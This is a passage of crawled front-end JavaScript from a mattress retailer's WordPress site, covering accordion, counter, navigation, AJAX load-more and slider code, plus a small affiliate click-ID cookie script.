"stopPlay", value: function (e) { var t = this, n = e, i = n.parentElement.querySelector(t.config.buttons.play); (n.paused && n.ended) || (i.classList.add(t.config.classes.pause), i.classList.remove(t.config.classes.playing), n.pause()); }, }, { key: "startPlay", value: function (e) { var t = this, n = e, i = n.parentElement.querySelector(t.config.buttons.play); (n.paused || n.ended) && (i.classList.add(t.config.classes.playing), i.classList.remove(t.config.classes.pause), n.play()); }, }, ]) && Ve(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), e ); })(); function Fe(e) { return ( (Fe = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), Fe(e) ); } function ze(e, t) { (null == t || t > e.length) && (t = e.length); for (var n = 0, i = new Array(t); n < t; n++) i[n] = e[n]; return i; } function He(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== Fe(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== Fe(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === Fe(r) ? r : String(r)), i ); } var r; } var Ke = (function () { function e(t, n) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.wrapper = ".js-a-light"), (this.defaults = { selectors: { item: ".js-a-item", trigger: ".js-a-button", content: ".js-a-content", }, classes: { active: "is-active", focus: "focus" }, attr: { close: "data-close", open: "data-expand" }, }), (this.aria = { button: "header", content: "content" }), (this.opt = { close: !1, expand: !1 }), (this.config = i(this.defaults, n)), void 0 !== t && (this.wrapper = t), this.getAriaName(), (this.selector = document.querySelector(this.wrapper)), this.selector && ((this.trigger = this.selector.querySelectorAll( this.config.selectors.trigger )), (this.items = this.selector.querySelectorAll( this.config.selectors.item )), (this.handlers = []), this.init()); } var t, n; return ( (t = e), (n = [ { key: "init", value: function () { this.parseOptions(), this.addAria(), this.bindEvents(); }, }, { key: "bindEvents", value: function () { var e = this, t = e.trigger; (e.addListenerFocus = e.addListenerFocus.bind(e)), (e.addListenerBlur = e.addListenerBlur.bind(e)), (e.addKeyListener = e.addKeyListener.bind(e)), t.forEach(function (t, n) { var i = e.accordionNavClick.bind(e, n); e.handlers.push(i), t.addEventListener("click", i, { passive: !0 }), t.addEventListener("focus", e.addListenerFocus, { passive: !0, }), t.addEventListener("blur", e.addListenerBlur, { passive: !0, }); }), e.selector.addEventListener("keydown", e.addKeyListener, { passive: !0, }); }, }, { key: "addListenerFocus", value: function (e) { e.target.classList.add(this.config.classes.focus); }, }, { key: "addListenerBlur", value: function (e) { e.target.classList.remove(this.config.classes.focus); }, }, { key: "addKeyListener", value: function (e) { var t, n = e.target, i = e.which.toString(), r = (function (e) { if (Array.isArray(e)) return ze(e); })((t = this.trigger)) || (function (e) { if ( ("undefined" != typeof Symbol && null != e[Symbol.iterator]) || null != e["@@iterator"] ) return Array.from(e); })(t) || (function (e, t) { if (e) { if ("string" == typeof e) return ze(e, t); var n = Object.prototype.toString.call(e).slice(8, -1); return ( "Object" === n && e.constructor && (n = e.constructor.name), "Map" === n || "Set" === n ? Array.from(e) : "Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n) ? ze(e, t) : void 0 ); } })(t) || (function () { throw new TypeError( "Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method." ); })(), o = this.config.selectors.trigger.slice(1), a = e.ctrlKey && i.match(/33|34/); if (n.classList.contains(o)) if (i.match(/38|40/) || a) { var s = r.indexOf(n), c = i.match(/34|40/) ? 1 : -1, l = r.length; r[(s + l + c) % l].focus(); } else if (i.match(/35|36/)) switch (i) { case "36": r[0].focus(); break; case "35": r[r.length - 1].focus(); } }, }, { key: "accordionNavClick", value: function (e, t) { var n = this, i = t.currentTarget, r = n.items, o = i.closest(n.config.selectors.item), a = o.querySelector(n.config.selectors.content), s = "true" === i.getAttribute("aria-expanded") || !1; o.classList.contains(n.config.classes.active) ? n.opt.close && (o.classList.remove(n.config.classes.active), i.setAttribute("aria-expanded", !s), a.setAttribute("aria-hidden", s)) : n.opt.expand ? (o.classList.add(n.config.classes.active), i.setAttribute("aria-expanded", !s), a.setAttribute("aria-hidden", s)) : (r.forEach(function (e) { e.classList.remove(n.config.classes.active); }), o.classList.add(n.config.classes.active), i.setAttribute("aria-expanded", !s), a.setAttribute("aria-hidden", s)); }, }, { key: "parseOptions", value: function () { var e = this; Boolean(e.selector.getAttribute(e.config.attr.close)) && (e.opt.close = !0), Boolean(e.selector.getAttribute(e.config.attr.open)) ? ((e.opt.expand = !0), (e.opt.close = !0)) : (e.opt.expand = !1); }, }, { key: "unbindEvents", value: function () { var e = this; e.trigger.forEach(function (t, n) { var i = t .closest(e.config.selectors.item) .querySelector(e.config.selectors.content); e.aria.name && ("" .concat(e.aria.name, "-") .concat(e.aria.content, "-") .concat(n), "" .concat(e.aria.name, "-") .concat(e.aria.button, "-") .concat(n)), t.removeAttribute("aria-expanded", ""), i.removeAttribute("aria-hidden", ""), e.aria.name && (t.removeAttribute("aria-controls", ""), t.removeAttribute("id", ""), i.removeAttribute("id", ""), i.removeAttribute("aria-labelledby", "")), i.removeAttribute("role", ""), t.removeEventListener("click", e.handlers[n]), t.removeEventListener("focus", e.addListenerFocus), t.removeEventListener("blur", e.addListenerBlur); }), e.selector.removeEventListener("keydown", e.addKeyListener); }, }, { key: "isValidId", value: function (e) { return /^[^\s]+$/.test(e); }, }, { key: "getAriaName", value: function () { var e = this.wrapper.slice(1); this.isValidId(e) ? (this.aria.name = e) : (this.aria.name = !1); }, }, { key: "addAria", value: function () { var e = this; e.trigger.forEach(function (t, n) { var i, r, o = t.closest(e.config.selectors.item), a = o.querySelector(e.config.selectors.content); e.aria.name && ((i = "" .concat(e.aria.name, "-") .concat(e.aria.content, "-") .concat(n)), (r = "" .concat(e.aria.name, "-") .concat(e.aria.button, "-") .concat(n))), o.classList.contains(e.config.classes.active) ? (t.setAttribute("aria-expanded", !0), a.setAttribute("aria-hidden", !1)) : (t.setAttribute("aria-expanded", !1), a.setAttribute("aria-hidden", !0)), e.aria.name && (t.setAttribute("aria-controls", i), t.setAttribute("id", r), a.setAttribute("id", i), a.setAttribute("aria-labelledby", r)), a.setAttribute("role", "region"); }); }, }, ]) && He(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), e ); })(); function We(e) { return ( (We = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), We(e) ); } function $e(e, t) { var n = Object.keys(e); if (Object.getOwnPropertySymbols) { var i = Object.getOwnPropertySymbols(e); t && (i = i.filter(function (t) { return Object.getOwnPropertyDescriptor(e, t).enumerable; })), n.push.apply(n, i); } return n; } function Ye(e, t, n) { return ( (t = Ue(t)) in e ? Object.defineProperty(e, t, { value: n, enumerable: !0, configurable: !0, writable: !0, }) : (e[t] = n), e ); } function Ge(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty(e, Ue(i.key), i); } } function Ue(e) { var t = (function (e, t) { if ("object" !== We(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== We(i)) return i; throw new TypeError("@@toPrimitive must return a primitive value."); } return String(e); })(e); return "symbol" === We(t) ? t : String(t); } var Xe = (function () { function e(t) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.defaults = { start: 0, end: 100, duration: 2e3, delay: 10, once: !0, decimals: 0, legacy: !0, currency: !1, currencysymbol: !1, separator: !1, separatorsymbol: ",", selector: ".purecounter", }), (this.configOptions = Object.assign({}, this.defaults, t || {})), this.registerEventListeners(); } var t, n; return ( (t = e), (n = [ { key: "registerEventListeners", value: function () { var e = this, t = document.querySelectorAll(this.configOptions.selector); if (this.intersectionListenerSupported()) { var n = new IntersectionObserver( this.animateElements.bind(this), { root: null, rootMargin: "20px", threshold: 0.5 } ); t.forEach(function (e) { n.observe(e); }); } else window.addEventListener && (this.animateLegacy(t), window.addEventListener( "scroll", function (n) { e.animateLegacy(t); }, { passive: !0 } )); }, }, { key: "animateLegacy", value: function (e) { var t = this; e.forEach(function (e) { !0 === t.parseConfig(e).legacy && t.elementIsInView(e) && t.animateElements([e]); }); }, }, { key: "animateElements", value: function (e, t) { var n = this; e.forEach(function (e) { var i = e.target || e, r = n.parseConfig(i); if (r.duration <= 0) return (i.innerHTML = n.formatNumber(r.end, r)); if ( (!t && !n.elementIsInView(e)) || (t && e.intersectionRatio < 0.5) ) { var o = r.start > r.end ? r.end : r.start; return (i.innerHTML = n.formatNumber(o, r)); } setTimeout(function () { return n.startCounter(i, r); }, r.delay); }); }, }, { key: "startCounter", value: function (e, t) { var n = this, i = (t.end - t.start) / (t.duration / t.delay), r = "inc"; t.start > t.end && ((r = "dec"), (i *= -1)); var o = this.parseValue(t.start); (e.innerHTML = this.formatNumber(o, t)), !0 === t.once && e.setAttribute("data-purecounter-duration", 0); var a = setInterval(function () { var s = n.nextNumber(o, i, r); (e.innerHTML = n.formatNumber(s, t)), (((o = s) >= t.end && "inc" == r) || (o <= t.end && "dec" == r)) && ((e.innerHTML = n.formatNumber(t.end, t)), clearInterval(a)); }, t.delay); }, }, { key: "parseConfig", value: function (e) { var t = this, n = (function (e) { for (var t = 1; t < arguments.length; t++) { var n = null != arguments[t] ? arguments[t] : {}; t % 2 ? $e(Object(n), !0).forEach(function (t) { Ye(e, t, n[t]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties( e, Object.getOwnPropertyDescriptors(n) ) : $e(Object(n)).forEach(function (t) { Object.defineProperty( e, t, Object.getOwnPropertyDescriptor(n, t) ); }); } return e; })({}, this.configOptions), i = [].filter.call(e.attributes, function (e) { return /^data-purecounter-/.test(e.name); }), r = {}; return ( i.forEach(function (e) { var n = e.name .replace("data-purecounter-", "") .toLowerCase(), i = "duration" == n ? parseInt(1e3 * t.parseValue(e.value)) : t.parseValue(e.value); r[n] = i; }), Object.assign(n, r) ); }, }, { key: "nextNumber", value: function (e, t) { var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "inc"; return ( (e = this.parseValue(e)), (t = this.parseValue(t)), parseFloat("inc" === n ? e + t : e - t) ); }, }, { key: "convertToCurrencySystem", value: function (e, t) { var n = t.currencysymbol || "", i = t.decimals || 1; return ( n + ((e = Math.abs(Number(e))) >= 1e12 ? "".concat((e / 1e12).toFixed(i), " T") : e >= 1e9 ? "".concat((e / 1e9).toFixed(i), " B") : e >= 1e6 ? "".concat((e / 1e6).toFixed(i), " M") : e >= 1e3 ? "".concat((e / 1e12).toFixed(i), " K") : e.toFixed(i)) ); }, }, { key: "applySeparator", value: function (e, t) { return t.separator ? e .replace(/(\d)(?=(\d{3})+(?!\d))/g, "$1,") .replace(new RegExp(/,/gi, "gi"), t.separatorsymbol) : e.replace(new RegExp(/,/gi, "gi"), ""); }, }, { key: "formatNumber", value: function (e, t) { var n = { minimumFractionDigits: t.decimals, maximumFractionDigits: t.decimals, }; return ( (e = t.currency ? this.convertToCurrencySystem(e, t) : parseFloat(e)), this.applySeparator(e.toLocaleString(void 0, n), t) ); }, }, { key: "parseValue", value: function (e) { return /^[0-9]+\.[0-9]+$/.test(e) ? parseFloat(e) : /^[0-9]+$/.test(e) ? parseInt(e) : /^true|false/i.test(e) ? /^true/i.test(e) : e; }, }, { key: "elementIsInView", value: function (e) { for ( var t = e.offsetTop, n = e.offsetLeft, i = e.offsetWidth, r = e.offsetHeight; e.offsetParent; ) (t += (e = e.offsetParent).offsetTop), (n += e.offsetLeft); return ( t >= window.pageYOffset && n >= window.pageXOffset && t + r <= window.pageYOffset + window.innerHeight && n + i <= window.pageXOffset + window.innerWidth ); }, }, { key: "intersectionListenerSupported", value: function () { return ( "IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype ); }, }, ]), n && Ge(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), e ); })(), Qe = Xe, Je = n(311), Ze = n(311), et = n(311); var tt = n(311), nt = n(311), it = n(311), rt = n(311); document.addEventListener("DOMContentLoaded", function () { var e, n, i, r, o, a, s, u, d, f; !(function () { y(); var e = t(function () { y(); }, 300); window.addEventListener("resize", function () { e(); }); })(), (a = ".site-header"), (s = "is-sticky"), (u = document.querySelector(a)), (d = parseInt(2)), (f = t(function () { window.pageYOffset > 70 ? u.classList.add(s) : window.pageYOffset < 10 - d && u.classList.remove(s); }, 30)), window.addEventListener("scroll", function () { f(); }), window.pageYOffset > 10 + d && u.classList.add(s), (function () { var e = document.querySelector('[data-js="search-target"]'); if (e) { var t = e.querySelector(".search-submit"), n = function () { !(function (e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "is-hidden", n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "is-shown"; e.classList.add(t), e.classList.remove(n); })(e); }; document.addEventListener( "click", function (i) { i.target.matches('[data-js="search-trigger"]') && e.classList.contains("is-shown") && t.click(), i.target.matches('[data-js="search-trigger"]') && (i.preventDefault(), (function (e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "is-hidden", n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "is-shown"; e.classList.remove(t), e.classList.add(n); })(e), t.focus()), i.target.matches('[data-js="search-close"]') && (i.preventDefault(), n()); }, !1 ), document.addEventListener("keydown", function (e) { document.body.classList.contains("overflow-hidden") && (("Escape" !== e.key && 27 !== e.keyCode) || n()); }); } })(), window.matchMedia("(min-width: 320px)").matches && ((function (e) { if (document.querySelector(e)) { var t = document.querySelector(e), n = document.querySelector("body"), i = function () { "false" === t.getAttribute("aria-expanded") ? (t.classList.add("is-active"), n.classList.add("nav-active"), t.setAttribute("aria-expanded", "true")) : (t.classList.remove("is-active"), n.classList.remove("nav-active"), t.setAttribute("aria-expanded", "false")); }; t.addEventListener("click", function (e) { e.preventDefault(), i(); }), document .querySelectorAll(".--js-remove-active") .forEach(function (e) { e.addEventListener("click", function (e) { e.preventDefault(), i(); }); }); } })(".js-mobileNav"), (n = document.querySelector(".nav-main .nav-main__links")) && (e = n.querySelectorAll( ".nav-main .menu-item.menu-item-has-children" )), e && e.forEach(function (t, n) { var i = t.querySelector(".sub-menu"); t.classList.contains("current-menu-parent") ? (t.classList.add("is-toggled"), t.setAttribute("aria-expanded", "true")) : (t.setAttribute("aria-expanded", "false"), c(i)), t.addEventListener("click", function (n) { "a" !== n.target.tagName.toLowerCase() && (t.classList.contains("is-toggled") ? (c(i), t.classList.remove("is-toggled"), t.setAttribute("aria-expanded", "false")) : (e.forEach(function (e, t) { var n = e.querySelector(".sub-menu"); e.classList.contains("is-toggled") && (c(n), e.classList.remove("is-toggled"), e.setAttribute("aria-expanded", "false")); }), t.classList.add("is-toggled"), t.setAttribute("aria-expanded", "true"), l(i))); }); })), new Qe({ selector: ".c-counter__number" }), new be(), (i = document.querySelector(".js-gridder")), (r = document.querySelectorAll(".js-gridder")), i && (Je().gridderExpander ? Ze(function () { r.forEach(function (e, t) { Ze(e).gridderExpander({ scroll: !0, scrollOffset: 80, scrollTo: "panel", animationSpeed: 400, animationEasing: "easeInOutExpo", showNav: !0, nextText: "", prevText: "", closeText: "Close", onStart: function () {}, onContent: function () {}, onClosed: function () {}, }); }); }) : console.log("DSMP Error: Please include gridder library")), it(document).ready(function () { it(".l-rcbl-v6").length && window.matchMedia("(max-width: 1116px)").matches && it(".l-rcbl-v6 .c-block").on("click", function (e) { e.target.classList.contains("fullVisible") ? it(".fullVisible").removeClass("fullVisible") : (function (e) { it(".fullVisible").toggleClass("fullVisible"), it(e.target).addClass("fullVisible"); })(e); }); }), new Re(), z(), (o = []), Q.forEach(function (e, t) { var n = "".concat("js-acc", "-").concat(t), i = "#".concat(n); e.setAttribute("id", n), (o[t] = new X(i)); }), (function () { var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ".js-a-light", t = arguments.length > 1 ? arguments[1] : void 0, n = document.querySelectorAll(e), i = e.slice(1); n.forEach(function (e, n) { var r = "".concat(i, "-").concat(n), o = "#".concat(r); e.setAttribute("id", r), new Ke(o, t); }); })(), (function () { if ( document.querySelector(".notice") && window.matchMedia("(max-width: 1116px)").matches ) { var e = document.querySelector(".--js-remove-notice"), t = document.querySelector(".site-header__top"); e.addEventListener("click", function (e) { e.preventDefault(), t.classList.remove("is-visible"); }); } })(), new Ae(), new ce(), new Pe(), new Me(), document.querySelector(".js-ajax-block") && (function (e) { e(".js-ajax-block").each(function (t) { var n, i; (n = e(".js-ajax-block")[t]), (i = { module: null, action: null, form: "", moreBtn: e(), results: null, doing_ajax: null, timeout: null, query: { post_type: null, per_page: 9, page: 1 }, component_styles: {}, ajax_url: ds.ajax_url, preloader: '<div class="filter-loader loader"><div class="spinner"><div class="double-bounce1"></div><div class="double-bounce2"></div></div><div class="loader-bg"></div></div>', init: function (t) { var n = e(t); n && ((i.module = n), (i.action = n.data("action")), (i.query.post_type = n.data("post-type")), (i.query.posts_per_page = n.data("per-page")), i.initElementsActions()); }, initElementsActions: function () { var e = i.module.find('div[data-container="ajax-result"]'); if (e) { i.results = e; var t = i.module.find(".ajax-load-more"); t && ((i.moreBtn = t), i.morePosts()); var n = i.module.find('form[data-form="ajax"]'); n && ((i.form = n), i.changeForm()); } var r = i.module.data("class"); r && (i.component_styles.class = r); var o = i.module.data("styles"); o && (i.component_styles.styles = o); var a = i.module.data("image"); a && (i.component_styles.image = a); }, morePosts: function () { i.moreBtn.on("click", function (e) { e.preventDefault(), i.sendAjax(i.query.page); }); }, changeForm: function () { var e = i.form.find('input[type="text"], textarea'); e.unbind("keyup"), e.not('[data-ajax="false"]').keyup(function () { null != i.timeout && clearTimeout(i.timeout), (i.timeout = setTimeout(function () { (i.timeout = null), i.sendAjax(), t.parent().addClass("is-filter-active"); }, 500)); }); var t = i.form.find('button[type="submit"]'); t.unbind("click"), t.not('[data-ajax="false"]').click(function (e) { e.preventDefault(), i.sendAjax(), t.parent().addClass("is-filter-active"); }); var n = i.form.find("select"); n.unbind("change"), n.not('[data-ajax="false"]').change(function () { i.sendAjax(); }), i.form.unbind("keydown"), i.form.on("keydown", function (e) { 13 == e.keyCode && (e.preventDefault(), i.sendAjax()); }); }, sendAjax: function () { var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0; null != i.doing_ajax && (i.doing_ajax.abort(), (i.doing_ajax = null), i.module.find(".loader").remove()); var n = { action: i.action, query: { post_type: i.query.post_type, posts_per_page: i.query.posts_per_page, paged: t, }, component: i.component_styles, device: e(window).width() <= 768 ? "mobile" : "desktop", }; i.form.length > 0 && (n.form = i.form.serialize()), (i.doing_ajax = e.ajax({ url: i.ajax_url, type: "POST", data: n, beforeSend: function (e) { i.module.append(i.preloader); }, success: function (e) { e ? (1 === e.page && i.results.html(""), i.results.append(e.posts), e.max_pages === e.page ? i.moreBtn.hide() : i.moreBtn.show(), 0 == e.total_posts_showing ? i.module .find(".js-blog-counter-wrapper") .hide() : i.module .find(".js-blog-counter-wrapper") .show(), e.total_posts_showing && i.module .find(".js-blog-counter-showing") .text(e.total_posts_showing), e.total_posts && i.module .find(".js-blog-counter-total") .text(e.total_posts), (i.query.page = e.page), i.module.find(".loader").remove()) : i.moreBtn.hide(), (i.doing_ajax = null); }, })); }, }), i.init(n); }); })(et), nt(document).ready(function () { nt(".categories-slider").length; }), fe.forEach(function (e, t) { var n = "".concat("js-tab-acc", "-").concat(t), i = "#".concat(n); e.setAttribute("id", n), new de(i); }), tt(".--animated").length && gsap.utils.toArray(".--animated").forEach(function (e) { gsap .timeline({ scrollTrigger: { trigger: e, start: "top 80%", toggleActions: "restart none none reset", end: "bottom top", toggleClass: "is-visible", }, }) .add(function () { e.classList.add("animations-active"); }, "+=.2"); }), tt(".marquee").length && gsap.utils.toArray(".marquee").forEach(function (e) { gsap.timeline({ scrollTrigger: { trigger: e, start: "top bottom", toggleActions: "restart none none reset", end: "bottom top", toggleClass: "is-visible", }, }); }), document.querySelectorAll(".read-more-wrapper").forEach(function (e) { var t = e.querySelector(".js-read-more-toggle"), n = t.getAttribute("data-show-less-text"), i = t.children[0].textContent, r = e.querySelector(".read-more-text"); t.addEventListener("click", function () { var o = e.classList.contains("is-active"), a = r.scrollHeight; o ? (e.classList.remove("is-active"), t.classList.remove("is-active"), (t.children[0].textContent = i), (r.style.maxHeight = 0)) : (e.classList.add("is-active"), t.classList.add("is-active"), (t.children[0].textContent = n), (r.style.maxHeight = a + "px")); }); }), ye(document).ready(function () { ye(".logo-list").length && window.matchMedia("(max-width: 1116px)").matches && ye(".logo-list .c-block").on("click", function (e) { e.target.classList.contains("fullVisible") ? ye(".fullVisible").removeClass("fullVisible") : (function (e) { ye(".fullVisible").toggleClass("fullVisible"), ye(e.target).addClass("fullVisible"); })(e); }); }), rt(document).ready(function () { rt(".popup-requirements").length && window.matchMedia("(max-width: 1116px)").matches && rt(".popup-requirements").on("click", function (e) { rt(".popup-requirements").toggleClass("fullVisible"); }); }); }), new LazyLoad({ elements_selector: ".lazy" }); })(); })();

--- FILE ---
content_type: application/javascript
request_url: https://www.mygreenmattress.com/wp-content/plugins/impact-partnership-cloud/js/scripts/impact-default-script.js?ver=1.0.30
body_size: 1
content:
!(function () {
    !(function () {
        const e = (function (e, n) {
            n || (n = window.location.href), (e = e.replace(/[\[\]]/g, "\\$&"));
            var c = new RegExp("[?&]" + e + "(=([^&#]*)|&|#|$)").exec(n);
            return c ? (c[2] ? decodeURIComponent(c[2].replace(/\+/g, " ")) : "") : null;
        })("irclickid");
        e &&
            (function (e, n, c) {
                const i = new Date();
                i.setTime(i.getTime() + 24 * c * 60 * 60 * 1e3);
                const o = "expires=" + i.toUTCString();
                document.cookie = e + "=" + n + ";SameSite=None;" + o + ";path=/;secure";
            })("irclickid", e, 30);
    })();
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/js/slider-custom_v6.js
body_size: -91
content:
const swiper = new Swiper(".js-slider-custom", {
  slidesPerView: 3,
  spaceBetween: 10,
  pagination: {
    el: ".m-slider__pagination",
    clickable: true,
  },
  navigation: {
    nextEl: ".swiper-button-next",
    prevEl: ".swiper-button-prev",
  },
  breakpoints: {
    // when window width is >= 320px
    320: {
      slidesPerView: 1.1,
      spaceBetween: 10,
      slidesOffsetAfter: 20,
    },
    // when window width is >= 640px
    640: {
      slidesPerView: 2.2,
      spaceBetween: 10,
    },
    // when window width is >= 640px
    1112: {
      slidesPerView: 3,
      spaceBetween: 30,
    },
  },
});